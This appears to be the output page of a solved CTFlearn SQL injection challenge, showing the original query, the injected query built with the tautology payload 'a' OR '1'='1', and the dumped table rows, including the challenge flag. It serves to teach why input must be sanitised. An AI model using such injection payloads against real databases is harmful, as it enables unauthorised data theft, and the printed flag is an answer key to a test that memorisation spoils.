 Input:
Submit
Original Query: SELECT * FROM webfour.webfour where
name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour
where name = 'a' OR '1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii